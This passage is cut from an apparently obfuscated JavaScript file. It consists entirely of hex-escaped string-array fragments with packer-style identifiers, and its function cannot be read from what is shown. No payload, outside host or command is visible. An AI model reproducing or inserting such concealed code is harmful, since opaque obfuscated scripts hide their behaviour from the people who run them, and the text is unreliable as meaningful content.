5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x68\x5c','\x6b\x5c\x5c\x31\x30\x5c\x27\x2c\x5c\x27','\x2c\x24\x28\x32\x6d\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x36','\x5c\x5c\x50\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5d\x28\x5c\x27\x5c\x5c\x68\x5c\x5c\x64','\x20\x32\x62\x3d\x46\x3b\x39\x45\x5b\x32','\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38','\x7c\x6e\x65\x7c\x6e\x64\x7c\x6e\x63\x7c','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x31\x62','\x5d\x2c\x24\x28\x46\x28\x5c\x27\x5c\x5c','\x5c\x47\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c','\x38\x5c\x5c\x38\x5c\x5c\x78\x5c\x27\x29','\x68\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x5c\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x70\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x48','\x35\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x35','\x5c\x27\x29\x3d\x3d\x62\x54\x3f\x62\x74','\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x66','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x72\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x65','\x30\x78\x31\x35\x66\x31\x37\x34\x7c\x5f','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c','\x20\x24\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x31\x39\x5c\x5c\x37\x5c\x5c\x69\x5c','\x64\x35\x36\x7c\x5f\x30\x78\x32\x61\x62','\x5d\x3f\x34\x78\x5b\x31\x38\x5d\x3a\x36','\x5c\x5c\x6f\x5c\x27\x29\x29\x2c\x39\x4f','\x34\x2c\x32\x30\x2c\x63\x4a\x2c\x33\x33','\x35\x33\x7c\x5f\x30\x78\x35\x37\x64\x37','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65','\x35\x32\x61\x38\x7c\x5f\x30\x78\x31\x65','\x5c\x31\x6c\x5c\x5c\x61\x5c\x27\x5d\x2b','\x6d\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x20\x35\x6a\x3d\x24\x28\x59\x29\x3b\x35','\x59\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x4e\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x29\x3a\x5c\x27\x5c\x27\x5d\x7d\x4b\x20','\x33\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x5c','\x5c\x63\x5c\x27\x2b\x32\x67\x28\x5c\x27','\x7c\x5f\x30\x78\x62\x32\x65\x35\x36\x62','\x64\x5c\x27\x2b\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x69\x5c\x27','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x68\x5c','\x28\x35\x67\x3d\x38\x37\x28\x31\x56\x2c','\x5c\x5c\x71\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x27\x29\x5b\x46\x28\x5c\x27\x5c\x5c','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x29\x3f\x28\x3f\x3a\x35\x6d\x2e\x35','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x71\x5c','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70','\x5c\x61\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29','\x6c\x46\x7c\x6c\x45\x7c\x6c\x44\x7c\x6c','\x63\x5c\x27\x29\x5b\x31\x63\x28\x5c\x27','\x5c\x27\x29\x2c\x4b\x20\x38\x58\x28\x29','\x64\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x29\x7d\x29\x2c\x34\x42\x5b\x52\x28\x5c','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x39\x7c\x5f\x30\x78\x34\x64\x39\x65\x61','\x27\x29\x5d\x3b\x34\x4d\x3d\x32\x74\x28','\x62\x5c\x5c\x42\x5c\x27\x5d\x28\x4b\x28','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x38\x5c','\x27\x5d\x28\x31\x51\x28\x5c\x27\x5c\x5c','\x6a\x67\x7c\x6a\x65\x7c\x6a\x34\x7c\x6a','\x5c\x5c\x32\x6a\x5c\x5c\x32\x71\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x42\x5c\x27\x5d','\x3f\x3a\x5c\x5c\x24\x39\x47\x5c\x5c\x3d','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x35','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x2f\x28','\x42\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d','\x5c\x27\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x63\x45\x5c\x5c\x64\x5c\x5c\x37','\x39\x66\x32\x33\x7c\x5f\x30\x78\x31\x30','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6e\x5c','\x5c\x31\x36\x5c\x5c\x31\x64\x5c\x5c\x65','\x32\x6c\x29\x2c\x34\x31\x3d\x34\x4e\x5b','\x74\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x7c\x78\x36\x61\x7c\x5f\x30\x78\x33\x37','\x5c\x27\x29\x3a\x31\x6f\x28\x5c\x27\x5c','\x4c\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6d','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c','\x5c\x75\x5c\x27\x29\x2b\x35\x63\x2b\x31','\x7c\x5f\x30\x78\x33\x64\x32\x30\x36\x65','\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61','\x29\x2c\x36\x38\x5b\x36\x48\x28\x5c\x27','\x4e\x7c\x64\x4d\x7c\x64\x4c\x7c\x64\x4b','\x30\x78\x32\x7c\x5f\x30\x78\x61\x32\x64','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x41','\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x35\x5c','\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x35\x5c','\x5c\x62\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x27\x29\x2b\x32\x76\x28\x5c\x27\x5c','\x31\x63\x7c\x5f\x30\x78\x31\x63\x31\x65','\x64\x5c\x5c\x44\x5c\x27\x29\x5d\x5b\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c','\x4b\x28\x29\x7b\x45\x20\x36\x45\x3d\x31','\x37\x3d\x28\x34\x37\x3d\x28\x34\x37\x3d','\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x27','\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c','\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x37\x35\x63\x38\x37\x7c\x5f\x30\x78\x32','\x41\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x35\x5c\x27\x5d\x28\x29\x2c\x39\x7a\x3d','\x64\x61\x7c\x5f\x30\x78\x34\x30\x30\x61','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79','\x5c\x33\x72\x5c\x5c\x4f\x5c\x5c\x35\x5c','\x5c\x5c\x75\x5c\x5c\x49\x5c\x27\x2b\x33','\x6a\x33\x7c\x6a\x70\x7c\x6a\x6f\x7c\x6a','\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x69\x5c','\x5c\x79\x5c\x27\x29\x3d\x3d\x61\x79\x7c','\x31\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x49\x5c\x27\x2b\x35','\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x64\x5c','\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x5f','\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66','\x7c\x5f\x30\x78\x33\x64\x33\x62\x37\x30','\x29\x3b\x35\x42\x5b\x5c\x27\x5c\x5c\x37','\x26\x63\x36\x28\x32\x61\x28\x5c\x27\x5c','\x27\x29\x5b\x31\x63\x28\x5c\x27\x5c\x5c','\x33\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7c\x5f\x30\x78\x38\x63\x32\x39\x66\x38','\x38\x37\x33\x32\x63\x7c\x78\x36\x31\x7c','\x27\x29\x3d\x3d\x35\x33\x5b\x34\x56\x5d','\x5c\x6b\x5c\x5c\x32\x41\x5c\x5c\x65\x5c','\x31\x64\x7c\x5f\x30\x78\x32\x33\x63\x38','\x36\x5c\x5c\x33\x5c\x5c\x78\x5c\x27\x29','\x5c\x5c\x78\x5c\x27\x29\x2b\x46\x28\x5c','\x3d\x33\x4c\x5b\x54\x28\x5c\x27\x5c\x5c','\x61\x66\x36\x7c\x5f\x30\x78\x34\x38\x38','\x27\x29\x3d\x3d\x33\x6d\x7c\x7c\x32\x54','\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x66','\x20\x36\x43\x3d\x24\x28\x34\x57\x29\x5b','\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c','\x5c\x70\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27','\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x65\x5c','\x31\x7c\x5f\x30\x78\x32\x31\x33\x34\x66','\x5c\x69\x5c\x27\x29\x5d\x28\x31\x35\x28','\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29\x29','\x29\x26\x26\x28\x32\x57\x3d\x58\x21\x3d','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c','\x5c\x6d\x5c\x5c\x50\x5c\x27\x2b\x32\x49','\x66\x61\x64\x7c\x5f\x30\x78\x32\x39\x34','\x33\x76\x3a\x31\x77\x2b\x3d\x5c\x27\x5c','\x29\x2b\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x5c\x61\x5c\x27\x5d\x3a\x31\x57\x5b\x35','\x32\x70\x5b\x31\x66\x28\x5c\x27\x5c\x5c','\x37\x38\x34\x61\x7c\x5f\x30\x78\x31\x31','\x28\x59\x29\x3b\x37\x72\x5b\x31\x68\x28','\x65\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x5c\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x5c\x31\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x42\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x35\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x27\x29\x5d\x3f','\x5c\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x5c\x35\x5c\x5c\x79\x5c\x27\x29\x29\x3f','\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x47\x5c','\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x36\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x27\x29\x2b\x5c','\x36\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x64\x5c','\x36\x33\x36\x65\x30\x7c\x5f\x30\x78\x34','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68','\x5c\x48\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x34\x39\x61\x7c\x5f\x30\x78\x33\x63\x37','\x5a\x7c\x6f\x59\x7c\x6f\x58\x7c\x6f\x57','\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x27\x29\x29\x3a\x33\x37\x5b\x5c\x27\x5c','\x76\x3f\x63\x77\x3a\x55\x28\x5c\x27\x5c','\x5c\x66\x5c\x5c\x37\x5c\x5c\x71\x5c\x27','\x61\x70\x70\x6c\x79','\x5c\x5c\x31\x47\x5c\x5c\x31\x65\x5c\x5c','\x33\x59\x5b\x33\x67\x28\x5c\x27\x5c\x5c','\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x69\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x68','\x5c\x35\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x6b\x7c\x64\x44\x7c\x64\x74\x7c\x64\x46','\x5c\x68\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4a\x5c\x27\x2b\x35\x37\x3b\x31','\x5c\x42\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c','\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x34\x67','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c','\x7c\x5f\x30\x78\x34\x66\x32\x35\x34\x66','\x5c\x62\x5c\x5c\x42\x5c\x27\x2c\x5c\x27','\x5c\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x62\x5c','\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x72','\x34\x30\x39\x7c\x61\x72\x67\x75\x6d\x65','\x5c\x38\x5c\x27\x29\x5d\x28\x29\x5b\x31','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x37','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x35\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x31\x65','\x5c\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x33\x5c\x27\x29\x29\x5b\x31\x66\x28\x5c','\x39\x32\x65\x35\x62\x7c\x5f\x30\x78\x31','\x3d\x34\x44\x26\x26\x28\x36\x36\x3d\x24','\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c','\x33\x63\x7c\x5f\x30\x78\x31\x37\x31\x39','\x5c\x27\x5d\x28\x32\x43\x29\x3a\x34\x39','\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43','\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6d\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x79\x5c','\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c','\x7c\x78\x37\x31\x7c\x78\x33\x61\x7c\x5f','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x63\x5c','\x27\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x4e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x74','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x61\x5c\x27\x5d\x2c\x39\x37\x3d\x33','\x5c\x36\x5c\x27\x29\x2b\x33\x33\x29\x2c','\x28\x32\x49\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5a\x28','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36\x5c','\x31\x32\x34\x4d\x66\x4b\x49\x6f\x75','\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x3d\x3d\x35\x48\x26\x26\x28\x61\x75\x3d','\x36\x45\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x62\x5d\x5b\x5c\x27\x5c\x5c\x68\x5c','\x5c\x27\x5c\x5c\x42\x5c\x5c\x35\x5c\x5c','\x78\x35\x36\x7c\x5f\x30\x78\x33\x38\x35','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x6c','\x7c\x69\x34\x7c\x7c\x7c\x69\x33\x7c\x69','\x7a\x7c\x6a\x79\x7c\x6a\x78\x7c\x6a\x77','\x5c\x27\x29\x2b\x63\x70\x2b\x28\x5c\x27','\x47\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6a','\x5c\x27\x29\x2c\x34\x61\x5b\x31\x63\x28','\x5c\x34\x5c\x5c\x62\x5c\x5c\x33\x5c\x27','\x7c\x6b\x31\x7c\x6b\x30\x7c\x6a\x5a\x7c','\x5c\x61\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x21\x3d\x33\x32\x3f\x31\x55\x28\x5c\x27','\x31\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c','\x31\x64\x61\x37\x7c\x5f\x30\x78\x34\x30','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c','\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x6a','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x2b','\x27\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x4c','\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c','\x6f\x45\x7c\x6f\x44\x7c\x6f\x42\x7c\x6f','\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x37\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x78\x5c\x27','\x2c\x61\x48\x2c\x61\x7a\x29\x29\x7d\x7d','\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c','\x63\x30\x28\x62\x5a\x2c\x32\x6f\x28\x5c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5d\x28\x29\x2c\x36\x35\x3d\x31\x38\x3d','\x5c\x72\x5c\x27\x29\x5d\x5b\x5c\x27\x5c','\x5c\x31\x44\x5c\x5c\x74\x5c\x5c\x71\x5c','\x4e\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x68','\x5c\x27\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c','\x29\x5d\x26\x26\x24\x28\x34\x49\x28\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x6f\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x69\x28\x33\x48\x2c\x32\x30\x2c\x37\x33','\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43','\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x7c\x70\x42\x7c\x70\x41\x7c\x70\x7a\x7c','\x35\x5c\x5c\x74\x5c\x5c\x37\x5c\x5c\x6a','\x5c\x41\x5c\x27\x29\x29\x2b\x36\x54\x2b','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x65\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x78\x35\x31\x39\x38\x62\x33\x7c\x5f\x30','\x5c\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c','\x28\x29\x2b\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x38\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x27\x2c\x5c','\x5c\x64\x5c\x27\x29\x2b\x31\x46\x28\x5c','\x27\x5c\x5c\x36\x5c\x5c\x47\x5c\x5c\x33','\x65\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x30\x66\x61\x7c\x5f\x30\x78\x38\x61\x39','\x37\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x68','\x27\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x63\x5c\x27\x5d\x28\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x37','\x37\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33','\x34\x74\x3b\x31\x31\x28\x31\x50\x28\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36\x5c','\x5c\x27\x5d\x28\x29\x3e\x3d\x34\x6c\x5b','\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a','\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c','\x27\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x61','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x63\x5c','\x27\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x62','\x5c\x27\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c','\x65\x62\x61\x72\x7c\x5f\x30\x78\x34\x61','\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x27\x29\x5d\x28\x32\x4b\x2c\x33\x6c\x28','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x30\x66\x7c\x5f\x30\x78\x31\x65\x37\x66','\x5c\x64\x5c\x27\x29\x2c\x64\x30\x5b\x32','\x29\x29\x2c\x36\x6f\x3d\x32\x77\x5b\x31','\x28\x37\x47\x2c\x35\x65\x29\x3b\x31\x32','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x44\x5c','\x7a\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x31','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x29\x7d\x29\x2c\x24\x28\x31\x37\x28\x5c','\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x69','\x5c\x5c\x43\x5c\x5c\x69\x5c\x27\x2c\x5c','\x4c\x7c\x6f\x4b\x7c\x6f\x4a\x7c\x6f\x49','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x36\x5c','\x29\x29\x29\x2c\x62\x66\x28\x62\x67\x2c','\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x32\x63\x5c\x5c','\x27\x29\x5d\x3f\x33\x4f\x5b\x33\x53\x5d','\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6f\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c','\x71\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x4f','\x27\x29\x3a\x56\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c','\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x31\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x5c\x5c\x6f\x5c\x27\x29\x2b\x31\x61','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27','\x6b\x5c\x5c\x38\x5c\x5c\x6a\x5c\x5c\x7a','\x5c\x36\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c','\x62\x5c\x27\x2b\x33\x4a\x28\x5c\x27\x5c','\x5c\x35\x5c\x27\x5d\x28\x29\x29\x2c\x32','\x34\x61\x36\x65\x35\x62\x7c\x5f\x30\x78','\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b','\x33\x30\x34\x31\x37\x34\x7c\x5f\x30\x78','\x27\x29\x5d\x28\x4b\x28\x36\x5a\x2c\x36','\x5c\x50\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x4a\x5c\x5c','\x7c\x5f\x30\x78\x33\x37\x30\x38\x61\x33','\x31\x39\x61\x64\x39\x37\x7c\x5f\x30\x78','\x36\x62\x7c\x5f\x30\x78\x31\x34\x66\x61','\x5c\x36\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x20\x36\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2c\x32\x53\x5b\x51\x28\x5c\x27\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x34\x7a\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x6b\x5c\x5c\x35\x5c\x27\x2c\x5c','\x44\x5d\x5b\x32\x36\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c','\x71\x5c\x27\x2b\x5c\x27\x5c\x5c\x31\x74','\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x27','\x5c\x5c\x35\x5c\x5c\x38\x5c\x27\x29\x5d','\x20\x32\x7a\x3d\x31\x55\x3b\x33\x52\x5b','\x2b\x28\x5c\x27\x5c\x5c\x31\x78\x5c\x5c','\x6f\x2c\x37\x44\x29\x7b\x45\x20\x33\x75','\x2c\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x66\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68','\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a','\x35\x61\x64\x61\x62\x7c\x5f\x30\x78\x65','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x3b','\x34\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x62','\x5c\x27\x2b\x31\x37\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x5c\x47\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x5c\x62\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x5c\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c','\x27\x5d\x28\x2f\x3c\x37\x69\x28\x3f\x3a','\x41\x5c\x27\x29\x2c\x5c\x27\x5c\x27\x29','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x29\x7b\x45\x20\x36\x68\x3d\x51\x2c\x36','\x5c\x27\x29\x2b\x31\x61\x28\x5c\x27\x5c','\x35\x5c\x5c\x78\x5c\x27\x29\x29\x7d\x31','\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x38\x5c','\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x61\x5c','\x5c\x5c\x79\x5c\x5c\x70\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x35\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x33\x5c\x27','\x5c\x27\x29\x2c\x38\x52\x29\x2c\x38\x51','\x7c\x5f\x30\x78\x32\x36\x31\x33\x35\x63','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x65','\x31\x37\x3b\x31\x31\x28\x31\x61\x28\x5c','\x7d\x7d\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x70\x5b\x31\x66\x28\x5c\x27\x5c\x5c\x33','\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x3a','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x66\x5c','\x24\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69','\x5c\x38\x5c\x5c\x37\x5c\x5c\x64\x5c\x27','\x6c\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x6e','\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x35','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x35','\x65\x37\x7c\x5f\x30\x78\x32\x63\x36\x30','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x7c\x6c\x39